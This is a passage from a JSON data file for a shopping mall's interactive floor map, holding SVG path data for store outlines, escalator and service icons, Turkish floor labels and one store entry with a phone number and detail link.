d=\"M462.4,910.699H460c-1.9,0-3.7,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2l-0.9,1.2H438.9c-3.4,0-6.2,2.8-6.2,6.199c0,3.4,2.8,6.101,6.2,6.101h3.6c1.9,0,3.7-0.9,4.8-2.4l13-17h2.101c3.399,0,6.1-2.7,6.1-6.2C468.6,913.5,465.9,910.699,462.4,910.699z M462.4,920.3H459.6c-0.5,0-0.8,0.2-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3H438.8c-1.899,0-3.399-1.5-3.399-3.4c0-1.899,1.5-3.399,3.399-3.399h4c0.5,0,0.8-0.2,1.101-0.601L457.3,914.8c0.601-0.801,1.7-1.301,2.7-1.301h2.4c1.899,0,3.399,1.5,3.399,3.4C465.9,918.699,464.5,920.3,462.4,920.3z M445.4,914.699c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C442.6,915.9,444,914.699,445.4,914.699z M462.4,935.6l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.2-0.3-1.5c-0.5-0.399-1.2-0.2-1.5,0.3L458.6,934.8l-0.399-2c-0.101-0.601-0.601-0.9-1.3-0.8c-0.601,0.1-1,0.699-0.801,1.3l0.801,4.6c0.1,0.6,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.601-0.8c0.6-0.101,1-0.7,0.8-1.301C463.6,935.9,463.1,935.5,462.4,935.6z M466.4,899.6h-31.5c-6.101,0-11.2,5-11.2,11.2v31.5c0,6.2,5,11.2,11.2,11.2h31.5c6.199,0,11.199-5,11.199-11.2v-31.601C477.6,904.6,472.7,899.6,466.4,899.6z M475.6,942.199c0,5-4.1,9.101-9.1,9.101H435c-5,0-9.1-4.101-9.1-9.101v-31.5c0-5,4.1-9.1,9.1-9.1h31.5c5,0,9.1,4.1,9.1,9.1V942.199z\"/><path id=\"escalator_1_\" fill=\"#171717\" d=\"M462.4,1026.9H460c-1.9,0-3.7,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2l-0.9,1.199H438.9c-3.4,0-6.2,2.801-6.2,6.101s2.8,6.1,6.2,6.1h3.6c1.9,0,3.7-0.9,4.8-2.4l13-17h2.101c3.399,0,6.1-2.699,6.1-6.1C468.6,1029.699,465.9,1026.9,462.4,1026.9z M462.4,1036.5H459.6c-0.5,0-0.8,0.199-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3H438.8c-1.899,0-3.399-1.5-3.399-3.4c0-1.899,1.5-3.399,3.399-3.399h4c0.5,0,0.8-0.2,1.101-0.601L457.3,1031c0.601-0.801,1.7-1.301,2.7-1.301h2.4c1.899,0,3.399,1.5,3.399,3.4C465.9,1034.9,464.5,1036.5,462.4,1036.5z M445.4,1030.9c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C442.6,1032.199,444,1030.9,445.4,1030.9z M462.4,1051.9l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.199-0.3-1.5c-0.5-0.399-1.2-0.199-1.5,0.301l-3.101,4.6l-0.399-2c-0.101-0.6-0.601-0.9-1.3-0.8c-0.601,0.1-1,0.6-0.801,1.3l0.801,4.6c0.1,0.601,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.601-0.8c0.6-0.101,1-0.7,0.8-1.3C463.6,1052.199,463.1,1051.8,462.4,1051.9z M466.4,1015.8h-31.5c-6.101,0-11.2,5-11.2,11.2v31.5c0,6.1,5,11.199,11.2,11.199h31.5c6.199,0,11.199-5,11.199-11.199V1026.9C477.6,1020.9,472.7,1015.8,466.4,1015.8z M475.6,1058.5c0,5-4.1,9.1-9.1,9.1H435c-5,0-9.1-4.1-9.1-9.1V1027c0-5,4.1-9.101,9.1-9.101h31.5c5,0,9.1,4.101,9.1,9.101V1058.5z\"/><path id=\"escalator_3_\" fill=\"#171717\" d=\"M1545.4,910.699h-2.4c-1.9,0-3.7,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2l-0.9,1.2h-3.399c-3.4,0-6.2,2.8-6.2,6.199c0,3.4,2.8,6.101,6.2,6.101h3.6c1.9,0,3.7-0.9,4.8-2.4l13-17h2.101c3.399,0,6.1-2.7,6.1-6.2C1551.6,913.5,1548.9,910.699,1545.4,910.699z M1545.4,920.3h-2.801c-0.5,0-0.8,0.2-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3h-3.601c-1.899,0-3.399-1.5-3.399-3.4c0-1.899,1.5-3.399,3.399-3.399h4c0.5,0,0.8-0.2,1.101-0.601L1540.3,914.8c0.601-0.801,1.7-1.301,2.7-1.301h2.4c1.899,0,3.399,1.5,3.399,3.4C1548.9,918.699,1547.5,920.3,1545.4,920.3z M1528.4,914.699c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C1525.6,915.9,1527,914.699,1528.4,914.699z M1545.4,935.6l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.2-0.3-1.5c-0.5-0.399-1.2-0.2-1.5,0.3l-3.101,4.601l-0.399-2c-0.101-0.601-0.7-0.9-1.3-0.8c-0.601,0.1-1,0.699-0.801,1.3l0.801,4.6c0.1,0.6,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.6-0.8c0.601-0.101,1-0.7,0.801-1.301C1546.6,935.9,1546.1,935.5,1545.4,935.6z M1549.4,899.6h-31.5c-6.2,0-11.2,5-11.2,11.2v31.5c0,6.2,5,11.2,11.2,11.2h31.5c6.199,0,11.199-5,11.199-11.2v-31.601C1560.6,904.6,1555.7,899.6,1549.4,899.6z M1558.6,942.199c0,5-4.1,9.101-9.1,9.101H1518c-5,0-9.1-4.101-9.1-9.101v-31.5c0-5,4.1-9.1,9.1-9.1h31.5c5,0,9.1,4.1,9.1,9.1V942.199z\"/><path id=\"escalator_2_\" fill=\"#171717\" d=\"M1545.4,1026.9h-2.4c-1.9,0-3.7,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2l-0.9,1.199h-3.399c-3.4,0-6.2,2.801-6.2,6.101s2.8,6.1,6.2,6.1h3.6c1.9,0,3.7-0.9,4.8-2.4l13-17h2.101c3.399,0,6.1-2.699,6.1-6.1C1551.6,1029.699,1548.9,1026.9,1545.4,1026.9z M1545.4,1036.5h-2.801c-0.5,0-0.8,0.199-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3h-3.601c-1.899,0-3.399-1.5-3.399-3.4c0-1.899,1.5-3.399,3.399-3.399h4c0.5,0,0.8-0.2,1.101-0.601L1540.3,1031c0.601-0.801,1.7-1.301,2.7-1.301h2.4c1.899,0,3.399,1.5,3.399,3.4C1548.9,1034.9,1547.5,1036.5,1545.4,1036.5z M1528.4,1030.9c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C1525.6,1032.199,1527,1030.9,1528.4,1030.9z M1545.4,1051.9l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.199-0.3-1.5c-0.5-0.399-1.2-0.199-1.5,0.301l-3.101,4.6l-0.399-2c-0.101-0.6-0.7-0.9-1.3-0.8c-0.601,0.1-1,0.6-0.801,1.3l0.801,4.6c0.1,0.601,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.6-0.8c0.601-0.101,1-0.7,0.801-1.3C1546.6,1052.199,1546.1,1051.8,1545.4,1051.9z M1549.4,1015.8h-31.5c-6.2,0-11.2,5-11.2,11.2v31.5c0,6.1,5,11.199,11.2,11.199h31.5c6.199,0,11.199-5,11.199-11.199V1026.9C1560.6,1020.9,1555.7,1015.8,1549.4,1015.8z M1558.6,1058.5c0,5-4.1,9.1-9.1,9.1H1518c-5,0-9.1-4.1-9.1-9.1V1027c0-5,4.1-9.101,9.1-9.101h31.5c5,0,9.1,4.101,9.1,9.101V1058.5z\"/><path fill=\"#161616\" d=\"M1060.5,455.6h-57.9c-11.399,0-20.5,9.4-20.5,21v59.1c0,11.5,9.301,21,20.5,21h57.9c11.4,0,20.5-9.399,20.5-21v-59.1C1081,464.9,1071.9,455.6,1060.5,455.6z M1077.3,535.699c0,9.4-7.5,17.101-16.8,17.101h-57.9c-9.3,0-16.8-7.7-16.8-17.101v-59.1c0-9.4,7.5-17.1,16.8-17.1h57.9c9.3,0,16.8,7.699,16.8,17.1V535.699z M1039.7,474h-22c-5.101,0-8.4,2.1-8.4,8.399v48.7c0,4.3,2.8,7.2,7.101,7.2c4.399,0,7.1-2.9,7.1-7.2V514h15.9c14,0,22-8.5,22-20C1061.5,480,1051.8,474,1039.7,474z M1037,503h-13.4v-17.9h11.9c7.1,0,11.6,2.7,11.6,9C1047.1,499.5,1042.9,503,1037,503z\"/><path fill=\"#161616\" d=\"M1060.5,1466.6h-57.9c-11.399,0-20.5,9.4-20.5,21v59.1c0,11.5,9.301,21,20.5,21h57.9c11.4,0,20.5-9.399,20.5-21v-59.1C1081,1475.9,1071.9,1466.6,1060.5,1466.6z M1077.3,1546.699c0,9.4-7.5,17.101-16.8,17.101h-57.9c-9.3,0-16.8-7.7-16.8-17.101v-59.1c0-9.4,7.5-17.1,16.8-17.1h57.9c9.3,0,16.8,7.699,16.8,17.1V1546.699z M1039.7,1485h-22c-5.101,0-8.4,2.1-8.4,8.399v48.7c0,4.3,2.8,7.2,7.101,7.2c4.399,0,7.1-2.9,7.1-7.2V1525h15.9c14,0,22-8.5,22-20C1061.5,1491,1051.8,1485,1039.7,1485z M1037,1514h-13.4v-17.9h11.9c7.1,0,11.6,2.7,11.6,9C1047.1,1510.5,1042.9,1514,1037,1514z\"/><path fill=\"#161616\" d=\"M1703.4,1193.8H1677.8c-5,0-9.1,4.2-9.1,9.3v26.2c0,5.1,4.1,9.3,9.1,9.3h25.601c5,0,9.1-4.2,9.1-9.3v-26.2C1712.4,1197.9,1708.4,1193.8,1703.4,1193.8z M1710.8,1229.199c0,4.2-3.3,7.601-7.399,7.601H1677.8c-4.1,0-7.399-3.4-7.399-7.601V1203c0-4.2,3.3-7.601,7.399-7.601h25.601c4.1,0,7.399,3.4,7.399,7.601V1229.199z M1703.6,1213.1L1703.6,1213.1h2.7c0.2,0,0.4-0.1,0.5-0.3c0.101-0.2,0.101-0.4,0-0.601l-1.3-2.3c-0.1-0.2-0.301-0.3-0.5-0.3c-0.2,0-0.4,0.1-0.5,0.3l-1.301,2.3c-0.1,0.2-0.1,0.4,0,0.601C1703.1,1213,1703.3,1213.1,1703.6,1213.1z M1706.8,1215.8c-0.1-0.2-0.3-0.3-0.5-0.3h-2.7c-0.199,0-0.399,0.1-0.5,0.3c-0.1,0.2-0.1,0.399,0,0.6l1.4,2.2c0.1,0.2,0.301,0.3,0.5,0.3c0.2,0,0.4-0.1,0.5-0.3l1.301-2.3C1706.9,1216.199,1706.9,1216,1706.8,1215.8z M1698.7,1202.5h-17c-1.101,0-1.9,0.899-1.9,2v19.899c0,1.101,0.9,2,1.9,2h17c1.1,0,2-0.899,2-2V1204.5C1700.6,1203.4,1699.7,1202.5,1698.7,1202.5z M1680.8,1224.3v-19.9c0-0.5,0.4-0.899,0.9-0.899c0,0,5.5,0,7.399,0c0.5,0,0.601,0.5,0.601,0.5v20.3c0,0,0.1,0.8-0.8,0.8c-1.801,0-7.101,0-7.101,0C1681.2,1225.199,1680.8,1224.8,1680.8,1224.3z M1699.5,1224.3c0,0.5-0.4,0.899-0.9,0.899c0,0-5.399,0-7.199,0c-0.801,0-0.7-0.8-0.7-0.8V1204c0,0,0-0.4,0.5-0.4c1.899,0,7.399,0,7.399,0c0.5,0,0.9,0.4,0.9,0.9V1224.3L1699.5,1224.3z M1700,1229.8h-19.8c-0.5,0-1-0.4-1-1c0-0.5,0.399-1,1-1h19.8c0.5,0,1,0.399,1,1C1701,1229.4,1700.6,1229.8,1700,1229.8z\"/></g><g id=\"rects\"><path id=\"rect_KE1_store_27\" fill=\"#B5B5B5\" d=\"M1358.5,1060.5h-68v-144h68V1060.5z\"/></g></g></svg>",
        "locations": [
            {
                "id": "KE1_store_27",
                "title": "AUTOWAX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AUTOWAX</div><a href=\\\"tel:02165151735\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/autowax\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/autowax"
            }
        ]
    },
    {
        "id": "floor_ground",
        "no": 0,
        "title": "Zemin Kat",
        "map": "<?xml version=\"1.0\" encoding=\"UTF-8\"?><svg id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" version=\"1.1\" viewBox=\"0 0 2000 1740.3\">  <!-- Generator: Adobe Illustrator 29.8.2, SVG Export Plug-In . SVG Version: 2.1.1 Build 3)  -->  <g id=\"floorbackup\">    <path d=\"M21.3,96.3v1606.9h1965.7V78.4L21.3,96.3ZM526.1,793.7l-14.3,43.4h-17.6l-18.2-43.9v-81.8h50.1v82.3ZM1632,793.7l-14.3,43.4h-17.6l-18.2-43.9v-101.6h50.1v102.1Z\" fill=\"#656565\"/>    <path d=\"M15,58.1v1637.7h1965.7V58.1H15ZM519.8,792.4l-14.3,37.4h-17.5l-18.2-37.8v-87.7h50.1l-.1,88.1ZM1625.7,786.4l-14.3,43.4h-17.6l-18.2-43.9v-101.7h50.1v102.2Z\" fill=\"#d6d6d6\"/>    <path d=\"M53.5,1024.9h311.1v117.2h67.2l-1.3,135.2L53.5,1672.6v-647.7ZM378.9,1094.3h52.9v33.3h-52.9v-33.3ZM378.9,1024.9h52.9v55.2h-52.9v-55.2ZM53.5,871.1h378.4v139.5H53.5v-139.5ZM431.9,856.9H53.5v-295.2h228.8v149.7h149.5l.1,145.5ZM296.6,583.8h135.2v113.4h-135.2v-113.4ZM1661.9,1025.6h40v38.1h-40v-38.1ZM1661.9,1077.9h108.1v-52.3h184.3v101h-292.5l.1-48.7ZM1661.9,1140.8h292.5v60.8h-292.5v-60.8ZM1661.9,1216h292.5v61.3h-292.5v-61.3ZM1661.9,1291.6h292.5v147.3h-212.4l-80.1-96.8v-50.5ZM1755.7,1453.2h198.6v219.4l-198.6-219.4ZM1670.4,1485.6l157.6,187h-296.1v-187h138.5ZM1469.2,1344.9l95.3-3,95.3,129.5h-190.7l.1-126.5ZM1454.9,1344.9h-63v327.7h125.7v-187h-62.7v-140.7ZM1377.6,1344.9v327.7h-105.1v-216h61.1v-111.7h44ZM1272.4,1344.9h45.4v97.9h-45.4v-97.9ZM1258.1,1344.9l-65.5-3v330.7h65.5v-327.7ZM1178.3,1341.9l-49.9-2.5v333.2h49.9v-330.7ZM1114.1,1339.4v333.2h-51.9v-336.2l51.9,3ZM1047.9,1336.4l-.1,152.8-56.9.1v-156.9l57,4ZM976.6,1332.4l71.3,4-.4,336.3-204.6-.1v-222.7h62.2v-120.5l71.5,3ZM842.9,1435.6h47.7v-106.3l-47.7-3.3v109.6ZM828.6,1326l-74-4.7v154h74v-149.3ZM740.3,1321.4l-91.1-5v173.3h-69.3v183h248.7v-183h-88.3v-168.3ZM633.9,1316.4l-53.9-4v163h53.9v-159ZM565.6,1312.4l-50.9-3.5v232.1h50.9v-228.6ZM500.4,1308.8l-55.5,75.1v157h55.5v-232.1ZM430.6,1398.4l-62,77h62v-77ZM359.6,1489.6h71v65.6h135v117.4H184.3l175.3-183ZM569.9,1179.1h66.7v63.1h-66.7v-63.1ZM569.9,1124.1h66.7v40.8h-66.7v-40.8ZM569.9,1016.4h66.7v92.3h-66.7v-92.3ZM494.3,964.8h29.9v28h-29.9v-28h0ZM662.6,1263.3h29.9v28h-29.9v-28ZM494.3,873.2h29.9v28h-29.9v-28ZM530.4,819.1h29.9v28h-29.9v-28ZM1044.4,815.1h29.9v28h-29.9v-28ZM1165.4,815.1h29.9v28h-29.9v-28ZM1589.7,650.3h29.9v28h-29.9v-28ZM1548.5,815.1h29.9v28h-29.9v-28ZM1563.5,950.8h29.9v28h-29.9v-28ZM1563.5,992.2h29.9v28h-29.9v-28ZM494.3,667h29.9v28h-29.9v-28ZM569.9,944.8h66.7v57.3h-66.7v-57.3ZM569.9,930.5h66.7v-66.9h-33.4l-33.4,44.1.1,22.8ZM650.9,1016.4h53.3v225.9h-53.3v-225.9ZM718.5,1242.2h54.1v-118.2h59.7v-107.7h-113.8v225.9ZM787.3,1138.3h45v103.9h-45v-103.9ZM846.6,1016.4h63.1v225.9h-63.1v-225.9ZM924,1016.4h52.6v225.9h-52.6v-225.9ZM990.9,1016.4h54.2v225.9h-54.2v-225.9h0ZM1059.4,1016.4h54.7v225.9h-54.7v-225.9ZM1128.4,1085.6h57.2v156.7h-57.2v-156.7ZM1199.8,1085.6h55.6v156.7h-55.6v-156.7ZM1285.5,1016.4h32.4v225.9h-32.4v-225.9ZM1332,1242.5v-226.7h49.4v169.9l119.8-.2-10,56.7-159.2.3ZM1395.6,1171.3h108.1l8.5-44.7h-116.7l.1,44.7ZM1395.6,1112.3v-36.2h125.2l-6,36.2h-119.2ZM1395.6,1062v-45.6h133.7l-5.5,45.6h-128.2ZM650.9,863.6h126.5v138.5h-126.5v-138.5ZM791.8,863.6h40.6v138.5h-40.6v-138.5ZM846.6,863.6v138.5h63.1v-113.4l-63.1-25.1ZM924,892.7l47.8,6.5v43.6h-47.8v-50.1ZM986.2,926.7h59v16h-59v-16h0ZM986.2,900.2h59v12.3h-59v-12.3h0ZM1086.8,912.5v-12.3l27.3-38.2v50.5h-27.3ZM1128.4,862v64.7h-41.6v75.4h93.3v-140.1h-51.7ZM1194.4,862v140.1h123v-138.1l-123-.4M1332.2,862h49.2v140.1h-49.2v-140.1ZM1395.6,862h56.6v67.9h-56.6v-67.9ZM1466.6,862v82.2h-70.9v57.9h136.9l3-97.7-35.8-42.4h-33.2ZM1395.6,798.5v-127h133.7v90.5l-30.1,36.6-103.6-.1ZM1269.7,671.5h62.4l.1-80.3h117.7v66l-68.2-.2.6,141.5h-112.6v-127ZM1194.4,671.5h61v129h-61v-129ZM1128.4,591.2h51.7v209.3h-51.7v-209.3ZM1114.1,800.5l-74-33.1v-96h74v129.1ZM1040.1,657.2v-34.6l55.5-31.4h18.5v66h-74ZM1194.4,591.2h61v66h-61v-66ZM1269.7,591.2h48.2v66h-48.2v-66ZM1750.3,511.9h204v90.8h-204v-90.8ZM1466.6,591.2v66h62.8l-62.8-66ZM921.3,591.2v58.9h64.6v-29.4M921.3,664.4h64.6v30h-64.6v-30ZM921.3,708.6v65.9l64.6-14v-51.8l-64.6-.1ZM851.9,591.2h55.1v58.9h-55.1v-58.9ZM907,664.4h-55.1v136.2l55.1-22v-114.2ZM787.7,591.2h49.9v58.9h-49.9v-58.9ZM733.5,664.4h104.1v136.2h-104.1v-136.2ZM733.5,591.2h39.9v58.9h-39.9v-58.9ZM645.2,591.2h73.4v58.9h-73.4v-58.9ZM630.9,591.2h-25.3l-37.1,39.2v19.7h62.5l-.1-58.9ZM568.4,664.4h150.2v54.4h-150.2v-54.4ZM578.1,766.7l26.1,33.8h113.7v-67.4l-149.5-.6v20l9.7,14.2ZM431.1,554.3h12.2v15.5h-12.2v-15.5ZM454.2,554.3h12.2v15.5h-12.2v-15.5ZM476.3,554.3h12.2v15.5h-12.2v-15.5ZM499.4,554.3h12.2v15.5h-12.2v-15.5ZM523.6,554.3h12.2v15.5h-12.2v-15.5ZM546.7,554.3h12.2v15.5h-12.2v-15.5ZM293.6,554.3h12.2v15.5h-12.2v-15.5ZM316.7,554.3h12.2v15.5h-12.2v-15.5ZM340.9,554.3h12.2v15.5h-12.2v-15.5ZM364,554.3h12.2v15.5h-12.2v-15.5ZM386,554.3h12.2v15.5h-12.2v-15.5ZM409.1,554.3h12.2v15.5h-12.2v-15.5ZM1175.9,251.4v264.6h129.2c0-52.6,0-105.2-.1-157.8,3.2,0,37.5.1,40.7.1v-103.1c-47.5-.3-122.4-.5-169.9-.8M1450.5,847.2h-54.4v-27h54.4v27ZM1415.9,515.2c-10.5-.1-9-.2-19.5-.3v-159.3h-27.1c-.1-31.9-.2-63.7-.4-95.6,5.1-.5,10.2-1.1,15.3-1.6h329.9l-.4,374.5c-99.3-39.2-198.5-78.5-297.8-117.7M1532.8,582.7h29.9v28h-29.9v-28ZM1773.9,642.5h180.1v354.5l-218.2-.5-74.3.5v-327.9l112.2.2.2-26.8ZM1743.8,600.9h-20.3v-91.6h20.3v91.6ZM53.8,547.6l-1.7-460.3,1902.5,8v336.6h-224.6v-187.5l-563.6.5v270.7l-97.7,1.4v30.5l-1014.9.1ZM19.5,1248.8h23.3v415.8h-23.3v-415.8ZM1241.3,1315h-39.7v-34.7h39.7v34.7ZM1417.4,1315h-65.8v-34.7h65.8v34.7ZM1310,362.8h35.8v153.2h-35.8v-153.2ZM-7192,517.3h16383M1351,362.8h35.8v153.2h-35.8v-153.2ZM979.8,566.48h64.6v30h-64.6v-30h0Z\" fill=\"#656565\"/>  </g>  <g id=\"services\">    <path id=\"K0_babycare_02\" d=\"M1122.1,1009h21.1v45.6h-21.1v-45.6Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_wc_03\" d=\"M1157.9,1054.6v-45.6h40v24.2h-20v21.4h-20Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_disabledwc_01\" d=\"M1192.5,1041.7h24.5v12.9h-24.5v-12.9Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_wc_04\" d=\"M1211.9,1009v22.8h19.6v22.8h17.6v-45.6h-37.2Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_wc_01\" d=\"M917.7,957.4h47.8v37.3h-47.8v-37.3Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_babycare_01\" d=\"M979.8,957.4h22.8v37.3h-22.8v-37.3Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_wc_02\" d=\"M1017,957.4h21.8v37.3h-21.8v-37.3Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_kiosk_01\" d=\"M539.8,931.8v11.2h-12v-11.2h12Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_kiosk_03\" d=\"M1536.1,1215.4v11.2h-12v-11.2h12Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_kiosk_02\" d=\"M1573.7,906.8v11.2h-12v-11.2h12Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_infirmary_01\" d=\"M1751.3,503.8h196.7v91.5h-196.7v-91.5Z\" fill=\"#b5b5b5\"/>  </g>  <g id=\"stores\">    <path id=\"K0_store_27\" d=\"M47.2,1017.5h311.1v117.2h67.2l-1.3,135.2L47.2,1665.2v-647.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_30\" d=\"M372.6,1086.9h52.9v33.3h-52.9v-33.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_31\" d=\"M372.6,1017.5h52.9v55.2h-52.9v-55.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_32\" d=\"M47.2,863.8h378.4v139.5H47.2v-139.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_33\" d=\"M425.6,849.5H47.2v-295.2h228.8v149.7h149.5l.1,145.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_34\" d=\"M290.3,576.3h135.2v113.5h-135.2v-113.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_Carrefour\" d=\"M47.2,540l-1.7-460.2,1902.5,8v336.6h-224.5v-187.5l-563.6.5v270.7l-97.7,1.4v30.5H47.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_97q98\" d=\"M1417.9,509.3h-27.5c.2-37.9.5-115.5.7-153.4-7.4-.2-34.5-.5-41.9-.7v-103.8h359.8l-.4,374.5c-96.8-38.9-193.7-77.7-290.7-116.6\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_100A\" d=\"M1739.3,595.4h-20.3v-91.5h20.3v91.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_4\" d=\"M1767.9,635.5h180.1v354.5l-218.2-.5-74.3.5v-327.9l112.2.2.2-26.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_6\" d=\"M1655.5,1018.2h40v38.1h-40v-38.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_7\" d=\"M1655.5,1070.5h108.1v-52.3h184.4v101h-292.5v-48.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_7A\" d=\"M1655.5,1133.4h292.5v60.8h-292.5v-60.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_8\" d=\"M1655.5,1208.6h292.5v61.4h-292.5v-61.4Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_9\" d=\"M1655.5,1284.2h292.5v147.3h-212.4l-80.1-96.8v-50.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_9Aq9B\" d=\"M1749.4,1445.8h198.6v219.4l-198.6-219.4Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_11\" d=\"M1664.1,1478.2l157.6,187h-296.1v-187h138.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_12\" d=\"M1462.8,1337.5l95.3-3,95.3,129.5h-190.7l.1-126.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_13\" d=\"M1448.5,1337.5h-63v327.7h125.7v-187h-62.7v-140.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_14\" d=\"M1371.3,1337.5v327.7h-105.1v-216h61.1v-111.7h44Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_15\" d=\"M1266.1,1337.5h45.4v97.9h-45.4v-97.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_16\" d=\"M1251.8,1337.5l-65.5-3v330.7h65.5v-327.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_17\" d=\"M1172,1334.5l-49.9-2.5v333.2h49.9v-330.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_18\" d=\"M1107.8,1332v333.2h-51.9v-336.2l51.9,3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_19\" d=\"M970.3,1325l71.3,4v336.1h-205v-222.7h62.2v-120.5l71.5,3.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_20\" d=\"M836.6,1428.2h47.7v-106.3l-47.7-3.3v109.6Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_21\" d=\"M822.3,1318.7l-74-4.7v154h74v-149.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_22\" d=\"M733.9,1314l-91.1-5v173.3h-69.3v183h248.7v-183h-88.3v-168.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_24\" d=\"M627.5,1309l-53.9-4v163h53.9v-159Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_25A\" d=\"M559.3,1305l-50.9-3.5v232.1h50.9v-228.6Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_25\" d=\"M494.1,1301.5l-55.5,75.1v157h55.5v-232.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_26\" d=\"M424.3,1391l-62,77h62v-77Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_23\" d=\"M353.3,1482.2h71v65.6h135v117.4H178l175.3-183Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_93\" d=\"M563.6,1171.7h66.7v63.1h-66.7v-63.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_94\" d=\"M563.6,1116.7h66.7v40.8h-66.7v-40.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_112\" d=\"M15,1244.3h23.3v415.8H15v-415.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_96\" d=\"M563.6,1009h66.7v92.8h-66.7v-92.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_106\" d=\"M488,957.4h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_102\" d=\"M656.3,1255.9h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_105\" d=\"M488,865.8h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_111\" d=\"M524.1,811.7h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_107\" d=\"M1038.1,807.7h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_107A\" d=\"M1159.1,807.7h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_108\" d=\"M1583.4,643h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_114\" d=\"M1526.8,578.9h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_101\" d=\"M1542.2,807.7h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_103\" d=\"M1557.2,943.4h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_110\" d=\"M1557.2,984.8h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_109\" 